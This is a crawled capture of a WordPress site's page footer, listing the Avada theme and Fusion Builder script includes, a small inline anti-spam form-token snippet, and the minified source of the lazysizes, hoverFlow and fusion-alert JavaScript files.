<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"850","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"http:\/\/www.alarconasociados.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"850"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"95","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.9' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","header_sticky_mobile":"0","header_sticky_tablet":"0","side_header_break_point":"1050","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu Of","mobile_submenu_close":"Close Sub Menu Of","submenu_slideout":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.9' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"850","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"0px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.9' id='avada-comments-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.9' id='avada-general-footer-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.9' id='avada-quantity-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.9' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.9' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"95","content_break_point":"850"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.9' id='avada-sidebars-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.9' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.9' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.9' id='avada-to-top-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.9' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.9' id='avada-rev-styles-js'></script>
<script type='text/javascript' id='avada-parallax-footer-js-extra'>
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1050","header_position":"Top"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=5.9' id='avada-parallax-footer-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.9' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.9' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.9' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1050","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"Top","content_break_point":"850","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UH_ZEbj" value="Di0H1Wv" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="WucHJvNjnhxtmOI-" value="cYJO1*FlZP5a3q4@" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UH_ZEbj" value="Di0H1Wv" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="WucHJvNjnhxtmOI-" value="cYJO1*FlZP5a3q4@" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("UH_ZEbj", "Di0H1Wv");
data.data.append("WucHJvNjnhxtmOI-", "cYJO1*FlZP5a3q4@");
                    }
                    else {
                        data.data =  data.data + '&UH_ZEbj=Di0H1Wv&WucHJvNjnhxtmOI-=cYJO1*FlZP5a3q4@';
                    }
                }
            });

        });
	</script>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5
body_size: 3181
content:
!function(a,b){var c=function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h=a.addEventListener,i=a.setTimeout,j=a.requestAnimationFrame||i,k=a.requestIdleCallback,l=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],n={},o=Array.prototype.forEach,p=function(a,b){return n[b]||(n[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),n[b].test(a.getAttribute("class")||"")&&n[b]},q=function(a,b){p(a,b)||a.setAttribute("class",(a.getAttribute("class")||"").trim()+" "+b)},r=function(a,b){var c;(c=p(a,b))&&a.setAttribute("class",(a.getAttribute("class")||"").replace(c," "))},s=function(a,b,c){var d=c?"addEventListener":"removeEventListener";c&&s(a,b),m.forEach(function(c){a[d](c,b)})},t=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},u=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},v=function(a,b){return(getComputedStyle(a,null)||{})[b]},w=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},x=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?i:j)(g)))};return h._lsFlush=g,h}(),y=function(a,b){return b?function(){x(a)}:function(){var b=this,c=arguments;x(function(){a.apply(b,c)})}},z=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},j=k&&g>49?function(){k(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:y(function(){i(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?j():i(j,d))}},A=function(a){var b,c,d=function(){b=null,a()},e=function(){var a=f.now()-c;a<99?i(e,99-a):(k||d)(d)};return function(){c=f.now(),b||(b=i(e,99))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,i(function(){d.init&&D()})}();var B=function(){var g,j,k,m,n,w,B,D,E,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=-1,Q=function(a){O--,a&&a.target&&s(a.target,Q),(!a||O<0||!a.target)&&(O=0)},R=function(a,c){var d,f=a,g="hidden"==v(b.body,"visibility")||"hidden"!=v(a.parentNode,"visibility")&&"hidden"!=v(a,"visibility");for(D-=c,G+=c,E-=c,F+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(v(f,"opacity")||1)>0)&&"visible"!=v(f,"overflow")&&(d=f.getBoundingClientRect(),g=F>d.left&&E<d.right&&G>d.top-1&&D<d.bottom+1);return g},S=function(){var a,f,h,i,k,l,n,o,p,q=c.elements;if((m=d.loadMode)&&O<8&&(a=q.length)){f=0,P++,null==I&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),H=d.expand,I=H*d.expFactor),N<I&&O<1&&P>2&&m>2&&!b.hidden?(N=I,P=0):N=m>1&&P>1&&O<6?H:0;for(;f<a;f++)if(q[f]&&!q[f]._lazyRace)if(M)if((o=q[f].getAttribute("data-expand"))&&(l=1*o)||(l=N),p!==l&&(w=innerWidth+l*J,B=innerHeight+l,n=-1*l,p=l),h=q[f].getBoundingClientRect(),(G=h.bottom)>=n&&(D=h.top)<=B&&(F=h.right)>=n*J&&(E=h.left)<=w&&(G||F||E||D)&&(d.loadHidden||"hidden"!=v(q[f],"visibility"))&&(j&&O<3&&!o&&(m<3||P<4)||R(q[f],l))){if($(q[f]),k=!0,O>9)break}else!k&&j&&!i&&O<4&&P<4&&m>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!o&&(G||F||E||D||"auto"!=q[f].getAttribute(d.sizesAttr)))&&(i=g[0]||q[f]);else $(q[f]);i&&!k&&$(i)}},T=z(S),U=function(a){q(a.target,d.loadedClass),r(a.target,d.loadingClass),s(a.target,W),t(a.target,"lazyloaded")},V=y(U),W=function(a){V({target:a.target})},X=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},Y=function(a){var b,c=a.getAttribute(d.srcsetAttr);(b=d.customMedia[a.getAttribute("data-media")||a.getAttribute("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},Z=y(function(a,b,c,e,f){var g,h,j,m,n,p;(n=t(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?q(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a.getAttribute(d.srcsetAttr),g=a.getAttribute(d.srcAttr),f&&(j=a.parentNode,m=j&&l.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||m),n={target:a},p&&(s(a,Q,!0),clearTimeout(k),k=i(Q,2500),q(a,d.loadingClass),s(a,W,!0)),m&&o.call(j.getElementsByTagName("source"),Y),h?a.setAttribute("srcset",h):g&&!m&&(L.test(a.nodeName)?X(a,g):a.src=g),f&&(h||m)&&u(a,{src:g})),a._lazyRace&&delete a._lazyRace,r(a,d.lazyClass),x(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?Q(n):O--,U(n))},!0)}),$=function(a){var b,c=K.test(a.nodeName),e=c&&(a.getAttribute(d.sizesAttr)||a.getAttribute("sizes")),f="auto"==e;(!f&&j||!c||!a.getAttribute("src")&&!a.srcset||a.complete||p(a,d.errorClass)||!p(a,d.lazyClass))&&(b=t(a,"lazyunveilread").detail,f&&C.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,O++,Z(a,b,f,e,c))},_=function(){if(!j){if(f.now()-n<999)return void i(_,999);var a=A(function(){d.loadMode=3,T()});j=!0,d.loadMode=3,T(),h("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){n=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),J=d.hFac,h("scroll",T,!0),h("resize",T,!0),a.MutationObserver?new MutationObserver(T).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e.addEventListener("DOMNodeInserted",T,!0),e.addEventListener("DOMAttrModified",T,!0),setInterval(T,999)),h("hashchange",T,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b.addEventListener(a,T,!0)}),/d$|^c/.test(b.readyState)?_():(h("load",_),b.addEventListener("DOMContentLoaded",T),i(_,2e4)),c.elements.length?(S(),x._lsFlush()):T()},checkElems:T,unveil:$}}(),C=function(){var a,c=y(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),l.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||u(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=w(a,f,d),e=t(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=A(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),h("resize",g)},checkElems:g,updateElem:e}}(),D=function(){D.i||(D.i=!0,C._(),B._())};return c={cfg:d,autoSizer:C,loader:B,init:D,uP:u,aC:q,rC:r,hC:p,fire:t,gW:w,rAF:x}}}(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window),document.addEventListener("lazybeforeunveil",function(a){var b=a.target.getAttribute("data-bg");b&&(a.target.style.backgroundImage="url("+b+")")});;

--- FILE ---
content_type: application/javascript
request_url: http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1
body_size: 337
content:
!function(a){a.fn.hoverFlow=function(b,c,d,e,f){if(-1==a.inArray(b,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var g="object"==typeof d?d:{complete:f||!f&&e||a.isFunction(d)&&d,duration:d,easing:f&&e||e&&!a.isFunction(e)&&e};g.queue=!1;var h=g.complete;return g.complete=function(){a(this).dequeue(),a.isFunction(h)&&h.call(this)},this.each(function(){var d=a(this);"mouseover"==b||"mouseenter"==b?d.data("jQuery.hoverFlow",!0):d.removeData("jQuery.hoverFlow"),d.queue(function(){("mouseover"==b||"mouseenter"==b?void 0!==d.data("jQuery.hoverFlow"):void 0===d.data("jQuery.hoverFlow"))?d.animate(c,g):d.queue([])})})}}(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1
body_size: 132
content:
jQuery(document).ready(function(){jQuery(".fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})});;

--- FILE ---
content_type: application/javascript
request_url: http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0
body_size: 1055
content:
